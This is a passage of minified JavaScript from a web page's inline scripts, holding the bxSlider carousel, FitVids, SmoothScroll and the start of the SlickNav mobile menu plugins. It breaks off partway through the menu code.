!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 